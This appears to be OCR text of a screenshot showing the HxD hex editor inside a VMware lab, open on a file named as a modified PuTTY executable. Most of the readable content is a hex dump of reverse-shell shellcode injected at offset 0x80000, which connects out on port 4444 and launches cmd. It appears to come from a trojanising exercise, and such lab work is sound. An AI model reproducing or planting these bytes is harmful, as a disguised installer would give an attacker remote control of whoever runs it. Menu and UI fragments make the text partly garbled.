 Win2008-DC-quanghn - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
OS
Windows 10 Lite
Black
Server
UbuntuServer
Windows Server 2012
Windows Server 2019_2
Windows Server 2019
EVE-ng
Kali-quanghn
Windows 10 x64
Ubuntu Docker
MalAnalyst
Win2008-DC-quanghn
IAM
Ubuntu IAM
IAM-Project
cybersec
Ubuntu_IAM_Longcyber
cybersec
Home Win2008-DC-quanghn Black
HxD - [C:\Users\Administrator\Downloads\putty-newsec-nquangit2.exe]
File Edit Search View Analysis Extras Window ?
16 ANSI hex
New Ctrl+N
Open... Ctrl+O
Close Ctrl+F4
Save Ctrl+S
Save as...
Save all
Close all
Export
Print... Ctrl+P
Recent files
Exit
03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0007FFC0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0007FFD0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0007FFE0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0007FFF0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00080000 FC E8 82 00 00 00 60 89 E5 31 C0 64 8B 50 30 8B üè‚...`‰å1Àd‹P0‹
00080010 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF AC 3C R.‹R.‹r(.·J&1ÿ¬<
00080020 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F2 52 57 8B 52 a|., ÁÏ..ÇâòRW‹R
00080030 10 8B 4A 3C 8B 4C 11 78 E3 48 01 D1 51 8B 59 20 .‹J<‹L.xãH.ÑQ‹Y
00080040 01 D3 8B 49 18 E3 3A 49 8B 34 8B 01 D6 31 FF AC .Ó‹I.ã:I‹4‹.Ö1ÿ¬
00080050 C1 CF 0D 01 C7 38 E0 75 F6 03 7D F8 3B 7D 24 75 ÁÏ..Ç8àuö.}ø;}$u
00080060 E4 58 8B 58 24 01 D3 66 8B 0C 4B 8B 58 1C 01 D3 äX‹X$.Óf‹.K‹X..Ó
00080070 8B 04 8B 01 D0 89 44 24 24 5B 5B 61 59 5A 51 FF ‹.‹.Ð‰D$$[[aYZQÿ
00080080 E0 5F 5F 5A 8B 12 EB 8D 5D 68 33 32 00 00 68 77 à__Z‹.ë.]h32..hw
00080090 73 32 5F 54 68 4C 77 26 07 FF D5 B8 90 01 00 00 s2_ThLw&.ÿÕ¸....
000800A0 29 C4 54 50 68 29 80 6B 00 FF D5 6A 08 59 50 E2 )ÄTPh)€k.ÿÕj.YPâ
000800B0 FD 40 50 40 50 68 EA 0F DF E0 FF D5 97 68 02 00 ý@P@Phê.ßàÿÕ—h..
000800C0 11 5C 89 E6 6A 10 56 57 68 C2 DB 37 67 FF D5 57 .\‰æj.VWhÂÛ7gÿÕW
000800D0 68 B7 E9 38 FF FF D5 57 68 74 EC 3B E1 FF D5 57 h·é8ÿÿÕWhtì;áÿÕW
000800E0 97 68 75 6E 4D 61 FF D5 68 63 6D 64 00 89 E3 57 —hunMaÿÕhcmd.‰ãW
000800F0 57 57 31 F6 6A 12 59 56 E2 FD 66 C7 44 24 3C 01 WW1öj.YVâýfÇD$<.
00080100 01 8D 44 24 10 C6 00 44 54 50 56 56 56 46 56 4E ..D$.Æ.DTPVVVFVN
00080110 56 56 53 56 68 79 CC 3F 86 FF D5 89 E0 4E 56 46 VVSVhyÌ?†ÿÕ‰àNVF
00080120 FF 30 68 08 87 1D 60 FF D5 BB F0 B5 A2 56 68 A6 ÿ0h.‡.`ÿÕ»ðµ¢Vh¦
00080130 95 BD 9D FF D5 3C 06 7C 0A 80 FB E0 75 05 BB 47 •½.ÿÕ<.|.€ûàu.»G
00080140 13 72 6F 6A 00 53 FF D5 34 38 33 38 5A 30 6F 31 .roj.SÿÕ4838Z0o1
00080150 0B 30 09 06 03 55 04 06 13 02 53 45 31 14 30 12 .0...U....SE1.0.
00080160 06 03 55 04 0A 13 0B 41 64 64 54 72 75 73 74 20 ..U....AddTrust
00080170 41 42 31 26 30 24 06 03 55 04 0B 13 1D 41 64 64 AB1&0$..U....Add
00080180 54 72 75 73 74 20 45 78 74 65 72 6E 61 6C 20 54 Trust External T
00080190 54 50 20 4E 65 74 77 6F 72 6B 31 22 30 20 06 03 TP Network1"0 ..
000801A0 55 04 03 13 19 41 64 64 54 72 75 73 74 20 45 78 U....AddTrust Ex
000801B0 74 65 72 6E 61 6C 20 43 41 20 52 6F 6F 74 30 82 ternal CA Root0‚
000801C0 01 22 30 0D 06 09 2A 86 48 86 F7 0D 01 01 01 05 ."0...*†H†÷.....
000801D0 00 03 82 01 0F 00 30 82 01 0A 02 82 01 01 00 B7 ..‚...0‚...‚...·
000801E0 F7 1A 33 E6 F2 00 04 2D 39 E0 4E 5B ED 1F BC 6C ÷.3æò..-9àN[í.¼l
000801F0 0F CD B5 FA 23 B6 CE DE 9B 11 33 97 A4 29 4C 7D .Íµú#¶ÎÞ›.3—¤)L}
00080200 93 9F BD 4A BC 93 ED 03 1A E3 8F CF E5 6D 50 5A “Ÿ½J¼“í..ã.ÏåmPZ
00080210 D6 97 29 94 5A 80 B0 49 7A DB 2E 95 FD B8 CA BF Ö—)”Z€°IzÛ.•ý¸Ê¿
Offset: 800CF Overwrite
ENG
7:33 PM
10/31/2024